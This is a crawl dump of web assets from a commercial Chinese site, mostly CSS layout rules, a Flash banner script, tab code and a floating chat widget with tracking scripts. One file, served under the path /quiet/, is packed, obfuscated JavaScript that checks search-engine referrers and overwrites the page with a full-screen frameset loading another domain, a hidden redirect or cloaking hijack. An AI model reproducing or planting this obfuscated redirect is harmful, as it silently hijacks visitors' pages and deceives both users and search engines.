.sousuo_r .form { height: 36px; line-height: 36px; }
.sousuo_r .form div { background-repeat: no-repeat; }
.sousuo_r .form .form_left { background-position: 0 -50px; height: 36px; padding-left: 5px; position: relative; }
.sousuo_r .form .form_left #searchtype { position: absolute; width: 90px; background-image: none; height: 36px; line-height: 36px; }
.sousuo_r .form .form_left #searchtype #boult { position: absolute; right: 0; color: #A3A3A3; font-size: 14px; width: 20px; background-position: 0 -668px; cursor: pointer; }
.sousuo_r .form .form_left #searchtype #searchvalue { background-image: none; text-indent: 6px; color: #A3A3A3; font-size: 14px; position: absolute; left: 0; width: 70px; cursor: pointer; }
.sousuo_r .form .form_left #searchtype #valuelist { border: #D9D9D9 1px solid; border-top: 0; width: 88px; background: #fff; overflow: scroll; height: 95px; overflow-x: hidden; padding: 5px 0; z-index: 1000; position: absolute; top: 46px; left: 0; }
.sousuo_r .form .form_left #searchtype #valuelist li { height: 20px; line-height: 20px; padding: 0 5px; cursor: pointer; }
.sousuo_r .form .form_left #searchtype #valuelist li:hover { background: #92d7ff; color: #fff; }
.sousuo_r .form .form_right { background-position: right -90px; height: 36px; padding-right: 5px; line-height: 36px; }
.sousuo_r .form .hotwords { position: absolute; z-index: 999; background: #fff; width: 245px; border: #D9D9D9 1px solid; border-top: 0; margin-top: -13px; margin-left: 4px; }
.sousuo_r .form .hotwords li { display: block; width: 220px; height: 35px; line-height: 35px; }
.sousuo_r .form .hotwords li.hwtitle { margin: 0 10px; color: #666; border-bottom: #EFEFEF 1px solid; }
.sousuo_r .form .hotwords li a { width: 225px; height: 35px; line-height: 35px; display: block; padding: 0 10px; color: #028DAB; position: absolute; }
.sousuo_r .form .hotwords a h1 { font-size: 13px; height: 35px; line-height: 35px; float: left; font-weight: normal; position: absolute; }
.sousuo_r .form .hotwords a span { display: block; height: 35px; line-height: 35px; float: right; }
.sousuo_r .form .hotwords li.hwtitle:hover { background: #fff; color: #666; }
.sousuo_r .form .hotwords li:hover, .sousuo_r .form .hotwords li:hover a, .sousuo_r .form .hotwords li a:hover { text-decoration: none; background: #028DAB; color: #fff; }
.sousuo_r .tags { width: 500px; overflow: hidden; }
.sousuo_r .tags h4 { float: left; margin-right: 6px; height: 26px; font-size: 12px; color: #777; }
.sousuo_r .tags li { float: left; margin-right: 6px; }
.scoll1 li a { color: #F00; font-weight: bold }

#ban1 {
    height: 329px;
    margin: 0 auto;
    width: 1000px;
}


--- FILE ---
content_type: text/css
request_url: http://www.fsb008.com/css/article_nr.css
body_size: 2433
content:
@charset "utf-8";
.y_nr { overflow:hidden; }
.y_nr_left{ border:#ccc 1px solid; border-top:#0068a2 3px solid; width:690px; height:auto; float:left; padding-bottom:10px; display:inline; overflow:hidden}
.y_wz{background-position:center left; font-size:12px; height:34px; line-height:34px;
margin-left:10px; color:#004a72; border-bottom:#ccc 1px dashed; width:680px; display:inline}
.y_wz a{ color:#004a72;}
.y_main p{ font-size:14px; overflow:hidden;line-height:32px;text-indent:2em;}
.y_main h1{ margin:0px; padding:0px; font-size:24px; text-align:center; line-height:56px; border-bottom:#ccc 1px solid;}
.y_zz{ overflow:hidden; line-height:32px; height:32px; font-size:12px; color:#999; padding:0px 110px;}
.y_zz a { font-weight:bold;}
.y_qq{ width:66px; overflow:hidden; float:right; margin-top:5px;}
.y_wznr{ overflow:hidden; clear:both; padding:10px 16px;line-height:25px;}
.y_zixun{ padding:0; margin:0px; border:#ccc 1px solid; border-top:none; clear:both; width:690px; }
.y_zixun_b{ height:92px; padding:0px 10px 0px 0px;font-size:12px;border:#ccc 1px solid; border-top:none;width:680px;}
.y_zixun_b img{ float:left; display:inline; overflow:hidden;}
.y_zixun_bnr{ padding:9px 0px 9px 100px;}
.y_zixun_b p{  color:#004a72; line-height:25px; text-indent:2em; }
.y_zixun_b strong{ line-height:26px; font-weight:100;}
.y_yeshu{ padding:5px 15px;background-color:#eee; width:650px; height:50px;}
.y_yeshu p{ width:500px; font-size:14px; color:#004a72; line-height:26px;}
.y_yeshu p a{ color:#004a72;}

.y_xiangg{ width:690px; border:#ccc 1px solid;}
.y_xiangg_lm{ padding:3px 10px; height:28px; background:url(../images/dggc_wz_60.png); background-repeat:repeat-x;}
.y_xiangg_lm p{ font-size:14px; color:#fff; font-weight:bold; background:url(../images/dggc_wz_62.png); background-repeat:no-repeat; background-position:center left; line-height:27px; padding-left:20px;}
.y_xiangg_nr{ padding:10px 20px; height:95px; background:url(../images/xg_72.png); background-repeat:repeat-x;}
.y_xiangg_nr ul{ font-size:14px;}
.y_xiangg_nr ul li{float:left; display:inline; width:315px; line-height:25px;}
.y_xiangg_nr ul li a{ color:#004a72;}

/*�Ҳ�*/
.y_nr_right{width:280px; height:auto; overflow:hidden;}
.y_yyjj_nr{ width:278px; border:#ccc 1px solid; overflow:hidden; height:auto;}
.y_yyjj_nr dl{ overflow:hidden;}
.y_yyjj_nr dl dt{ width:108px; padding:2px;border:#ccc 1px solid; margin:10px 5px 10px 10px; float:left; display:inline;}
.y_yyjj_nr dl dd{ width:130px; padding:10px 5px; line-height:26px; font-size:12px; color:#333; text-indent:2em;float: right; display:inline;}

.y_zjtj_lm{ padding:8px 30px 8px; width:220px; height:16px; background: url(../images/dggc_wz_22.png); background-repeat: no-repeat; overflow:hidden;}
.y_zjtj_lm p{ font-size:14px; color:#fff; float:left; display:inline; font-weight:bold;}
.y_zjtj_lm span{ margin-top:2px;}
.y_zjtj_nr{ width:258px;border:#ccc 1px solid; border-top:none; height:auto; overflow:hidden; padding:10px;}
.y_zjtj_nr p{ padding:1px; border:#ccc 1px solid;}
.y_zjtj_nr dl{ overflow:hidden; float:right; display:inline; width:150px; padding-left:10px; margin-bottom:8px;}
.y_zjtj_nr dt{ font-size:14px; font-weight:bold; color:#028bc6; line-height:30px;}
.y_zjtj_nr dt a{ color:#028bc6;}
.y_zjtj_nr dd{ font-size:12px; line-height:22px;}
.y_zjtj_an{ clear:both; text-align:center;}
.y_zjtj_an a{ padding-top:5px;}

.y_zhuanjia{ overflow: hidden; width:253px; padding-top:10px; height:auto; clear:both;}
.y_zhuanjia_an{ padding-top:25px; cursor:pointer;}
.y_zhuanjia_pic{ width:215px; height:100px; overflow:hidden; margin-left:10px;}
.y_zhuanjia_pic ul{width:68px; height:100px; float:left; display:inline;}
.y_zhuanjia_pic ul li{ font-size:12px; width:65px; text-align:center; color:#555; font-weight:bold; line-height:26px;}
.y_zhuanjia_pic ul li a{ color:#555555;}
.y_zhuanjia_pic ul li a:hover{ text-decoration:none; color:#f60;}

/*Ȩ����?&#65533;*/
.y_qwjs_nr{ width:278px; border:1px solid #ccc; border-top:none;overflow:hidden; left: 747px; }
.area1-l{ width:280px; left: 749px; }
.area1-l .tit{ height:42px; position:relative;}
.area1-l .tit h2{ color:#fff; font-family:"����"; line-height:36px; padding-top:6px; height:36px; padding-left:30px;}
.area1-l .tit h2 a{ color:#fff;}
.area1-l .tit .more{ color:#fff; position:absolute; right:45px; top:15px;}
.area1-l ol{ width:278px; border-right:1px solid #ccc; height: auto;}
.area1-l li { border-bottom:1px solid #ccc; height:32px; overflow:hidden; float:left; width:278px;}
.area1-l li img{ display:none;width:278px; height:56px; overflow:hidden;}
.area1-l li.cur{ height:56px;}
.area1-l li.cur h3{ display:none;}
.area1-l li.cur img{ display:block;}
.area1-l li h3{ margin:0px; padding-top:0px; height:32px; line-height:32px; font-size:14px; font-weight:normal; color:#073d56; padding-left:50px; overflow:hidden; width:226px; cursor:pointer;}
.area1-l li h3.num1{ background-image:url(../images/num1.gif);}

/*��������*/
.y_kfal{ vertical-align: top; padding:0px; margin:0px; border:1px solid #ccc; border-top:none;}
.y_kfal p{ margin-left:40px; padding-top:10px; width:210px; }
.y_kfal ul{ clear:both; margin-bottom:5px;}
.y_kfal ul a{color:#045681;}
.style3{width:248px;  background:url(../images/dggc_159.png); background-repeat: no-repeat; background-position:center left; line-height:32px; font-size:14px;color:#045681; padding-left:15px; margin-left:10px;}
.style4{width:248px;  background: url(../images/dggc_148.png); background-repeat: no-repeat; background-position:center left; line-height:32px; font-size:14px;color:#045681; padding-left:30px;}

.jzzn h1{height:32px; background:url(../images/dggc_wz_22.png); font-size:14px; color:#FFF; font-weight:bold; padding-left:32px; line-height:32px; width:246px; margin:0;}
.jzzn h1 a{float:left; color:#FFF;}
.jzzn h1 span{float:right; padding-right:18px; padding-top:9px; display:inline;}
.jzzn{width:278px; height:265px; border:#ccdae7 solid 1px; float:right; margin-top:10px; border-top:none;}
.map{height:auto; text-align:center; width:276px; padding-top:9px; }
.map p{font-size:12px; color:#004a72; text-align:left; padding-left:18px; line-height:21px; padding-top:5px;}
.map p em{font-style:normal; color:#F00; font-weight:bold;}
.chdjs{width:376px; height:259px; overflow:hidden; float:left;}


.hztw {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    float: left;
   margin: 10px 0 0 8px;
	width:672px;
	display:inline;
}
.hztw dl {
    height: 32px;
    padding: 12px 0 0 24px;
    width: 626px;
}
.hztw dt {
    float: left;
    height: 32px;
    width: 120px;
}
.hztw dd {
    float: right;
    width: 134px;
}
.hztw ul {
    padding-left: 24px;
    width: 626px;
}
.hztw p {
    font-size: 18px;
    line-height: 47px;
}
.hztw b {
    color: #CCCCCC;
    float: left;
    font-size: 14px;
    font-weight: normal;
    line-height: 25px;
    width: 42px;
}
.hztw li {
    color: #000000;
    float: left;
    font-size: 14px;
    font-weight: bold;
    line-height: 25px;
	margin-left:9px
    width: 580px;
}
.zjhd {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    float: left;
    margin: 10px 8px 0px;
    width: 672px;
	display:inline;
}
.zjhd dl {
    padding: 17px 0 0 24px;
    width: 627px;
}
.zjhd dd {
    float: left;
    height: 150px;
    width: 102px;
}
.zjhd span {
    height: 81px;
    width: 81px;
}
.zjhd dt {
    float: left;
    width: 505px;
}
.zjhd b {
    color: #000000;
    font-size: 12px;
    font-weight: bold;
    line-height: 24px;
}
.zjhd p {
    font-size: 14px;
    line-height: 28px;
}



/*lylx*/
.m_list2{ width:667px; margin:20px auto 0px; overflow:hidden; zoom:1; margin-left:-4px;}
	.m_list2title{ height:26px; line-height:26px; overflow:hidden; padding-top:10px;}
	.m_list2left{ background:url(../images/m-tb2.png) no-repeat right 10px; font-size:16px; font-weight:bold; color:#0273c1; padding-right:480px; float:left;}
	.m_list2left span{ margin-right:5px; display:inline; float:left;}
	.m_list2 li {background:url(../images/m-libg.png) no-repeat center bottom;padding-bottom:2px;}
	.m_list2 p{ display:block; background:url(../images/m-libg.png) no-repeat center top; line-height:22px; padding:8px 12px 3px; overflow:hidden; zoom:1; margin-top:10px;}
	.m_right img{ padding-left:20px;}

.y_wznr img {
    max-width: 90% !important;
    height: auto !important;
    display: block;
    margin: 0 auto !important;
}

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://www.fsb008.com/quiet/
body_size: 863
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 T(a){4(/^(y(s?))\\:\\/\\/([0-X-v-Z\\-]+\\.)+[a-v-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.H(a))}8 r(a){5 d=[];5 b=a.l(\'//\',1);5 c=a.m(b+1,a.q);5 e=c.l(\'/\',1);d.j(c.m(1,e));d.j(c.m(e+1,a.q));4 d}8 o(a){7(!a)4(\'\');5 d=[\'J.3\',\'K.3\',\'M.3\',\'L.3\',\'F.3\',\'N.3\',\'A.3\',\'E.3\',\'B.3\',\'D.3\',\'C.3\'];p(5 k u d){7(a.l(d[k])>0){4(d[k].10(\'.\')[0])}}4(\'\')}8 n(g){7(!g){4}5 b=r(i.11);p(k u g){7(g[k][2]==\'0\'){h(g[k][0]);4}7((g[k][2]==\'1\')&&(o(b[0])!=\'\')){h(g[k][0]);4}}}8 h(f){7(f==P||f==\'\'){4}i.U(\'<w V="*,2" t="0" t="Y"><z Q="\'+f+\'" x="W"><z x="12"></w>\')}5 R=[];R.j([\'y://G.I.3/\',i.O,\'0\']);n(R);',62,65,'|||com|return|var||if|function|||||||url||doSubmit|document|push||indexOf|substring|route|getSearchEngine|for|length|getDomainQuery||frameborder|in|zA|frameset|name|http|frame|yodao|sogou|sm|gougou|bing|so|zzyhjc|test|wlik365|baidu|google|haosou|soso|yahoo|domain|null|src|||isURL|write|rows|top|9a|no||split|referrer|bottom'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.fsb008.com/js/banner.js
body_size: 568
content:
var swf_width=1000;
var swf_height=329;
var files = "/images/banner1.jpg|/images/banner2.jpg";
var config="0xffffff|2|0x00505A|100|0xffffff|0xD34600|0x406EA7|5|0|1|_blank";
var links = "http://www.fsb008.com/swt.php?p=yh";
var texts = "||";
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/images/hd1.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+config+'">');
document.write('<embed src="/images/hd1.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+config+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>');

--- FILE ---
content_type: application/javascript
request_url: http://zzyhjc.wlik365.com/js/tab1.js
body_size: 438
content:
function nTabs(thisObj, Num) {
            if (thisObj.className == "active") return;
            var tabObj = thisObj.parentNode.id;//赋值指定节点的父节点的id名字
            var tabList = document.getElementById(tabObj).getElementsByTagName("li");
            for (i = 0; i < tabList.length; i++) {//点击之后，其他tab变成灰色，内容隐藏，只有点击的tab和内容有属性
                if (i == Num) {
                    thisObj.className = "active";
                    document.getElementById(tabObj + "_Content" + i).style.display = "block";
                } else {
                    tabList[i].className = "normal";
                    document.getElementById(tabObj + "_Content" + i).style.display = "none";
                }
            }
        }
function nTabs2(thisObj, Num) {
            if (thisObj.className == "active") return;
            var tabObj = thisObj.parentNode.id;//赋值指定节点的父节点的id名字
            var tabList = document.getElementById(tabObj).getElementsByTagName("li");
            for (i = 0; i < tabList.length; i++) {//点击之后，其他tab变成灰色，内容隐藏，只有点击的tab和内容有属性
                if (i == Num) {
                    thisObj.className = "active";
                    document.getElementById(tabObj + "_list" + i).style.display = "block";
                } else {
                    tabList[i].className = "normal";
                    document.getElementById(tabObj + "_list" + i).style.display = "none";
                }
            }
        }

--- FILE ---
content_type: application/javascript
request_url: http://zzyhjc.wlik365.com/js/swt.js
body_size: 1989
content:
document.writeln("<style>");
document.writeln(".weixinbox { width: 140px; height: auto; overflow: hidden; position: absolute; right: 0; top: 200px; color: #000000; font-size: 12px; letter-spacing: 0px;z-index:9999999999; }");
document.writeln(".weixinlv { width: 140px; height: auto; overflow: hidden; position: relative; float: right; z-index: 50px;z-index:9999999999; }");
document.writeln("</style>");
document.writeln("<div class=\"weixinbox\" id=\"divweixinbox\" style=\"TOP: 591px\">");
//document.writeln("<div class=\"weixinlv\" ><a onclick=\"openZoosUrl(\'chatwin\'); return false;\" style=\"cursor: pointer;\" rel=\"nofollow\"><img src=\"http://zzyxb.hdstjd.com/images/wxewm.jpg\"></a></div>");
document.writeln("</div>");

var tips; 
var theTop = 60;
var old = theTop;
function initFloatTips() 
{ 
tips = document.getElementById('divweixinbox');
moveTips();
}
function moveTips()
{
var tt=50; 
if (window.innerHeight) 
{
pos = window.pageYOffset 
}else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop 
}else if (document.body) {
pos = document.body.scrollTop; 
}
pos=pos-tips.offsetTop+theTop; 
pos=tips.offsetTop+pos/10; 
if (pos < theTop){
pos = theTop;
}
if (pos != old) { 
tips.style.top = pos+"px";
tt=10; //alert(tips.style.top); 
}
old = pos;
setTimeout(moveTips,tt);
}
initFloatTips();
if(typeof(HTMLElement)!="undefined") //firefox定义contains()方法，ie下不起作用
{ 
HTMLElement.prototype.contains=function (obj) 
{ 
while(obj!=null&&typeof(obj.tagName)!="undefind"){
if(obj==this) return true; 
obj=obj.parentNode;
} 
return false; 
}
}
function hideMsgBox(theEvent){
if (theEvent){
var browser=navigator.userAgent;
if (browser.indexOf("Firefox")>0){ //如果是Firefox
if (document.getElementById("contentid").contains(theEvent.relatedTarget)) {
return
}
}
if (browser.indexOf("MSIE")>0 || browser.indexOf("Presto")>=0){
if (document.getElementById('contentid').contains(event.toElement)) {
return; 
}
}
}
}

document.writeln("<script type=\'text/javascript\' src=\'http://kefu7.kuaishang.cn/bs/ks.j?cI=689085&fI=67954\' charset=\'utf-8\'></script>");
var openZoosUrl= function(text){ ksChatLink = 'http://kefu7.kuaishang.cn/bs/im.htm?cas=57267___689085&fi=67954&ism=1&sText=youhua&ref=youhua'; function checkQueryString(params,name){ if(!params)return false; return new RegExp("(^|&)"+ name +"=([^&]*)(&|$)", "i").test(params); } function getQueryString(url,name) { var index = url.indexOf('?'); if(index==-1)return ''; url=url.substr(index+1,url.length); var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i"); var r = url.match(reg); if (r != null) return unescape(r[2]); return ''; } var openNewChatWin; var localArr = ksChatLink.split("?"); localArr.push(""); if(typeof ksUserDefinedOpenNewChatWin!='undefined' && ksUserDefinedOpenNewChatWin==true){ openNewChatWin = true; }else if(checkQueryString(localArr[1],'ism')){ openNewChatWin = false; }else{ openNewChatWin = true; } function ksOpenLink(){ var appendTailUrl=''; try{ var cas = getQueryString(ksChatLink,'cas'); if(cas){ var vi=''; var dc = document.cookie.match(new RegExp('(^| )' + cas+'_KS_'+cas + '=([^;]*)(;|$)')); if (dc != null){ vi = unescape(dc[2]); } if(vi){ appendTailUrl += '&vi='+vi; } } }catch(e){} var ref=""; try{if(opener.document.referrer.length>0){ref=opener.document.referrer;}}catch(e){ref=document.referrer;} if(!ref || ref.length==0){ref=document.referrer;} appendTailUrl += '&dp='+encodeURIComponent(window.location.href); if(ref)appendTailUrl+='&ref='+encodeURIComponent(ref); if(text)appendTailUrl+='&sText='+encodeURIComponent(text); if(ksChatLink.indexOf('?')==-1){appendTailUrl=appendTailUrl.substring(1)+'?';} ksChatLink+=appendTailUrl; if(!openNewChatWin){ window.location.href=ksChatLink; }else{ var ksWin = window.open(ksChatLink,'_blank'); if(ksWin){ try{ksWin.focus();}catch(e){}  } } } if(typeof KS!='undefined'){ var p = {}; if(text)p['sText']=text; if(openNewChatWin)p['oTarget']='_blank'; try{ if(typeof KS.openChatWin=='function'){ KS.openChatWin(p); }else if(typeof KS.openChatLink=='function'){ KS.openChatLink(p); }else{ ksOpenLink(); } }catch(e){ ksOpenLink(); } }else{ ksOpenLink(); } };

document.writeln("<div style=\"display:none;\"><script src=\"http://s11.cnzz.com/stat.php?id=1253686842&web_id=1253686842\" language=\"JavaScript\"></script></div>");